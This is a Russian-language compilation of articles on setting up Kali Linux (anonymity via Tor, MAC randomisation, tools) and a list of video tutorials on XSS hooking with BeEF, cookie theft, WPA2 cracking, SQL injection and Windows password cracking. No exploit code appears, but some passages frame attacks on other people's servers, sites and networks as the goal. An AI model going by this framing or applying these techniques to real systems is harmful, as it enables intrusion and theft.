Скорее всего всё будет нормально, но лучше убедиться. В выведенном файле должна быть такая строка:
deb http://http.kali.org/kali kali-rolling main non-free contrib
если её нет или она отличается, можно поменять в ручную. Корректные репозитории всегда можно посмотреть на официальном сайте. И там же есть предупреждение, что использовать стоит только официальные репозитории Kali, что вполне логично, потому что эту систему обычно устанавливают не для повседневного развлекательного использования, а с конкретно определёнными целями, и вот при достижении этих целей, качать с интернетов что попало и откуда попало совсем не стоит, это нам подсказывает инстинкт самосохранения, если он есть, если его нет — прислушивайся к ребятам из Offensive Security, они разбираются, а ещё проверяют лично все приложения которые добавляют в репозитории.
Теперь можем обновить нашу систему:
При установке Kali Linux не создаёт нового пользователя, а предлагает работать как root. Но если есть необходимость можем создать нового пользователя:
Созданному пользователю нужно задать пароль:
Также нового пользователя можно создать в Параметры/Подробности/Пользователи/Добавить пользователя.
Базовые параметры анонимности
Акцентирую внимание: далее приведены БАЗОВЫЕ настройки, которые не гарантируют полной анонимности. В зависимости от ситуации, настройки безопасности и анонимности должны подбираться индивидуально и соответствовать текущей ситуации.
Для начала сделаем так, чтобы при каждой загрузке системы MAC адрес менялся на рандомный, это никогда не бывает лишним. И для этого нам нужно открыть файл /etc/NetworkManager/NetworkManager.conf и изменить его содержимое, на такое:
После этого нужно перезапустить Network Manager:
Добавим возможность пускать весь трафик системы через сеть Tor:
Теперь можно направить весь трафик через Tor, командой:
Если вдруг возникла необходимость принудительно сменить IP:
Если в каких-либо ситуациях потребуется дополнительно использовать proxy, то в ЭТОЙ статье я описал неплохой способ.
Дополнительные приложения
Практически все программы которые нам могут понадобиться в Kali Linux уже есть, но для большего удобства я бы установил ещё парочку:
Double Commander — аналог Total Commander, только с открытым исходным кодом. Прост и понятен, при этом имеет огромное количество функций и поддерживает установку дополнительных плагинов. Устанавливаем:
Filezilla — если используешь ftp, лучше filezilla ещё ничего не придумали. Берём:
Network Manager Open-vpn — понадобиться когда ты решишь настроить vpn, устанавливаем:
Очистка системы
Для очистки системы используются две команды:
Эти команды очистят локальный репозиторий от скачанных файлов пакетов.
И на этом начальную настройку Kali linux можно считать оконченной. Конечно можно настроить ещё много чего, можно вообще до бесконечности крутить всякие параметры, но, на мой взгляд, сделанного нами, вполне достаточно для комфортной работы. Не забывай возвращаться, ведь мы должны изучить ещё много интересного.
Источник
Статья Руководство по хакингу с помощью Kali Linux
Хакинг с Kali Linux
С Kali Linux хакинг становится гораздо проще, поскольку у вас есть все инструмент (более 300 предустановленных утилит) которые только могут для этого понадобиться. Кроме этого, вы с лёгкостью можете скачать дополнительные программы. Это руководство поможет вам освоиться, и вы сами не заметите, как начнёте заниматься взломом.
Проблема с новичками
Если у вас нет опыта работы с Linux, виртуальными машинами и другими подобными вещами, установка и запуск Kali Linux несколько усложнится. У вас есть 2 варианта:
1. Прочитайте официальную документацию Kali
Из неё вы узнаете, что такое виртуальная машина, как запустить ОС с USB-накопителя, а также как создать раздел и установить на компьютер сразу 2 ОС одновременно. Именно это я и рекомендую. Официальную документацию Kali можно найти здесь.
2. Прочитайте мою отредактированную версию документации Kali
Если вы действительно уверены, что хотите стать хакером, придётся привыкнуть к linux и, в частности, интерфейсу командной строки. Его часто сравнивают с командной строкой Windows, но терминал Linux гораздо лучше и эффективнее. Вам придётся выполнять все обычные задачи в командной строке Linux. Используйте cd для навигации, poweroff для выключения компьютера и так далее.
Материалы этого сайта займут вас на целый месяц, но вы можете продвигаться вперёд постепенно. Первые несколько руководств здесь написаны с учётом того, что читатель не очень хорошо знаком с командной строкой.
Несколько полезных команд:
Настоящий хакинг с Kali Linux
Если вы прошли все вышеописанные шаги и научились работать в новой среде, пришло время приступить к реальному хакингу с помощью Kali Linux. Я бы порекомендовал сначала взломать wifi, затем провести тестирование на проникновение, а в свободное время почитать об атаках отказа в обслуживании. Ссылки вы найдёте ниже.
Источник
10 вещей, которые нужно сделать после установки Kali Linux
Десять первых шагов, которые помогут использовать свежую Kali Linux для профессиональной оценки безопасности компьютерных систем.
Дистрибутивы Linux предоставляют широкие возможности кастомизации, и Kali Linux – не исключение. Всего несколькими командами можно автоматизировать задачи, установить любимый софт, создать дополнительных пользователей и оптимизировать взаимодействие с терминалом. Как сделать самое важное? Рассказываем.
1. Установите Git
Git – это open-source система контроля версий программного обеспечения для совместного использования и редактирования кода. Она позволит вам «клонировать» репозитории и не ограничивать свои пентестерские нужды встроенным функционалом Kali Linux.
Переносимся в терминал для установки git :
Теперь ссылка в буфере, вставьте её в терминал после команды:
Вы получите локальную копию репозитория и вывод со статистикой.
2. Назначьте Bash-алиасы
Используйте алиасы для часто вводимых команд. Для примера сократим команду besside-ng – сканера безопасности WEP сетей. Алиасы Bash хранятся в файле, их можно дополнить и обновить:
Файл пустой? Значит вы не пользовались алиасами до этого. Самое время! Введите строчку в открытый nano файл:
Закрывайте (Ctrl+x) и сохраняйте (y, Enter). Рассмотрим синтаксис: alias объявляет псевдоним hackwifi и указывает на команду в одинарных кавычках. Проверим в новом окне терминала:
Тем, кто выбрал Kali для знакомства с Linux, не помешают:
3. Создайте непривилегированного пользователя
Вы ведь не собираетесь работать под рутом? Не подвергайте систему опасности – создайте обычного пользователя. Баги в пользовательских программах под рутом потенциально опасны для файловой системы, а в серверных программах они могут давать атакующему доступ к оболочке суперпользователя.
Поэтому создайте непривилегированного пользователя в новой Kali Linux и будьте спокойны:
4. Установите терминальный мультиплексор
Мультиплексор в данном случае – это плиточный эмулятор терминала, в котором можно открыть несколько сессий в одном окне. Главное преимущество – возможность видеть все ваши сессии одновременно, не перекрывающими друг друга.
На скриншоте представлен Tilix – надёжный open-source эмулятор терминала. В качестве альтернатив можете попробовать tmux и screen.
Tilix доступен в репозиториях Kali Linux и устанавливается командой:
5. Установите любимые инструменты
Некоторые версии Kali Linux ориентированы на минималистичных пентестеров, которые предпочитают обходиться без тысячи предустановленных инструментов. В этом случае придётся устанавливать любимые инструменты вручную. Типы инструментов каждого пентестера зависят от его умений и области знаний.
Kali Metapackages дают возможность устанавливать отдельные категории инструментов Kali Linux и смотреть состав метапакетов.
Описание и размер желаемого метапакета перед установкой. Вот как установить все инструменты Kali Linux, которых нет даже в полных образах:
Внимание! Это займёт 15 Гб, устанавливайте метапакеты исходя из ваших нужд.
6. Установите свежий Tor
Качайте софт для анонимности из оригинальных источников. Версия Tor в репозиториях Kali Linux не всегда вовремя обслуживается и обновляется. Это означает, что у вас не будет критических обновлений стабильности и безопасности.
Поэтому добавьте репозитории Tor Project из источников самого проекта:
Затем скачайте ключ подписи пакета Tor Project и импортируйте в систему:
OK в выводе свидетельствует об удачном добавлении ключа в систему. После чего следует обновиться:
7. Установите Syncthing для хранения данных
Syncthing – это кроссплатформенная, приватная, лёгкая альтернатива проприетарным облачным хранилищам. Передача кейлогов, скриншотов, записей веб-камер и другой «добычи» между виртуальными серверами и локальными машинами Kali может оказаться, в лучшем случае, разочарованием для пентестера. Syncthing делает безопасную передачу файлов абсолютно безболезненной.
Начните с установки зависимостей:
Затем скачайте и установите ключи:
Ключи gpg нужны системе для проверки подписи источника при установке пакетов. Благодаря подписям обеспечивается целостность пакетов, которая может быть нарушена вследствие изменения оригинального пакета или перехвата трафика.
Осталось добавить репозиторий проекта в список источников уже знакомым вам способом:
8. Установите редактор кода
Atom – это бесплатный, навороченный и кастомизируемый текстовый редактор с возможностями совместного использования кода в реальном времени, интуитивного автозавершения и установки пакетов для расширения функциональности. В качестве альтернатив можете попробовать Geany и Gedit.
Для установки Atom в Kali Linux скачайте deb-пакет. Затем установите зависимости:
После этого Atom будет доступен из меню приложений.
9. Установите OpenVAS
OpenVAS – это свободный сканер уязвимостей, который расширит ваш инструментарий. Фреймворк запускался под именем GNessUs, бесплатного форка Nessus, который сейчас стоит денег 🙂
OpenVAS дает начинающим отличные возможности для понимания работы сканеров уязвимостей.
10. Поменяйте ключи и пароль SSH
Kali Linux устанавливается с одинаковым паролем (toor), что упрощает автоматизацию атак. Кроме того, стандартные ключи SSH могут позволить злоумышленнику перехватить ваши сообщения. Для смены ключей перейдите в каталог, а затем сбросьте конфигурацию сервера:
Источник
Если нужно получить доступ к серверу, поправить работоспособность чужой сети или побаловаться с чьим-то сайтом – Kali Linux вам в помощь.
В этой статье будем рассматривать отличный видеокурс по взлому сайтов, SQL-инъекциям и прочим интересным штукам, которые наиболее удобно реализовать с Kali Linux.
В первой части курса рассматривается установка дистрибутива Kali Linux на виртуальную машину VMWare со всеми встроенными инструментами. Для тренировок будет использоваться виртуальная машина OWASP Broken Web Application, в которой находятся сайты с уязвимостями: их-то мы и будем мучить. Также обновим операционную систему.
https://www.youtube.com/watch?v=rMnYTZFRAqQ
Рекомендуем к просмотру видео по установке Kali Linux с флешки:
Ну и конечно же установим Kali Linux на эту самую флешку, сохранив при этом все пользовательские данные:
Удаленный взлом компьютера через интернет (часть 1)
Небольшое ознакомительное видео о том, что такое XSS:
https://www.youtube.com/watch?v=3YxMZ8pCPsY
В следующем ролике автор рассказывает про XSS-уязвимость сайта, через которую будет взламываться удаленный компьютер. XSS – очень старая, но до сих пор работающая технология взлома. Если у вас есть свой сайт, проверьте, не выполняет ли он пользовательские скрипты, если их ввести, например, в поле комментария? Через эту брешь при помощи инструмента Beef было взломано множество ресурсов…
https://www.youtube.com/watch?v=3v4bKlVkB40
А данный видеоурок позволит рассмотреть работу XSS-атаки изнутри:
Удаленный взлом компьютера через интернет (часть 2)
Это вторая часть обучающего материала про межсайтовый скриптинг. В ролике автор показывает, как исполнить скриптовую Reflected-атаку на пользователя через сайт с брешью в безопасности. С помощью инструмента Burp Suite получаем хеш ссылки, по которой открывается скрипт и подсаживаем наш ужасный hook ничего не подозревающему пользователю. Когда пользователь откроет целевую страницу, его компьютер окажется в наших руках.
https://www.youtube.com/watch?v=HAxPiuqSW2Q
Еще один полезный туториал по взлому с использованием Burp Suite, но без необходимости использовать платный инструментарий:
Что такое cookies в браузере
Автор рассматривает базовые понятия о cookies и средства безопасности в самом браузере для защиты “печенек” от злоумышленника. Будем воровать cookies из браузера Chrome того пользователя, которого взломали на прошлом уроке. Используется по-прежнему многофункциональный инструмент Beef и JS-скрипты, чтобы представиться сайту под именем нашего тестового пользователя.
https://www.youtube.com/watch?v=MfbiSfS10jQ
Другой способ украсть «куки» с использованием Kali Linux:
https://www.youtube.com/watch?v=rhOMonKhmRM
Взлом Wi-Fi пароля WPA2
В этом ролике автор будет показывать, как с помощью встроенного в Kali Linux инструмента Aircrack-ng можно получить доступ к защищенному роутеру. Будет рассмотрено, как создать флешку с Live CD с Linux-ом для тех случаев, когда на вашем компьютере нет беспроводного адаптера или он не поддерживается Aircrack-ng. Взлому будет подвергаться роутер на котором включен MAC-фильтр, шифрование WPA2 + имя сети будет скрыто.
https://www.youtube.com/watch?v=TUcMbbG-XH8
Еще одно видео по взлому Wi-Fi
Мы также подобрали видео, которое не обрывается. Автор максимально доступно объясняет возможные уязвимости и способы их использования. Вы узнаете, почему Wi-Fi сеть никак не может быть на 100% защищенной.
Взлом WEB-сайтов: SQL-инъекции (часть 1)
В первой части этого урока будем разбираться, как “подсунуть” целевому серверу логин и пароль для входа, если мы этого не знаем. Данный распространенный вид атаки подразумевает под собой обман SQL-базы через подстановку передаваемых параметров. Для этого могут понадобиться дополнительные знания ответов web-сервера и понимание базовых вещей в MySQL.
https://www.youtube.com/watch?v=xD5de1vRXWw
Взлом WEB-сайтов: SQL-инъекции (часть 2)
Продолжаем изучать процесс взлома сайта через логин и пароль. В этом уроке используется локальное прокси браузера и встроенный инструмент Burp Suite для перехвата отправляемых параметров из web-сервера в базу данных. Для понимания урока и облегчения применения знаний на практике хорошо бы знать тонкости работы запросов GET/POST, а также углубленное понимание SQL-синтаксиса.
https://www.youtube.com/watch?v=ZAGAZxcYrC4
Второе видео по SQL-инъекциям хоть и короткое, но очень информативное:
Также можно обратиться к развернутой лекции:
Взлом пароля пользователя
В этом ролике будем получать пароли пользователей Windows. Из-за того, что пароли хранятся в виде одностороннего шифрования, понадобится специальный инструмент, чтобы расшифровать строку и получить искомое. Использоваться будет программка Cain and Abel. Эту манипуляцию нельзя назвать взломом, а скорее расшифровкой, но несмотря на это – информация полезная.
https://www.youtube.com/watch?v=hDuF1-Ls0sY
Также предлагаем ознакомиться с другими нашими статьями, которые посвящены взлому паролей:
- 5 способов взлома страницы ВКонтакте
- Кража паролей: как наши учетные записи уводят через npm-пакет
Другие материалы по теме:
- Используем чужой интернет или «Скажи мне свой пароль от Wi-Fi»
- Лучшие хакерские ресурсы: ТОП-10 YouTube каналов
- 9 ресурсов об уязвимостях в вебе
- Как стать настоящим хакером или Capture The Flag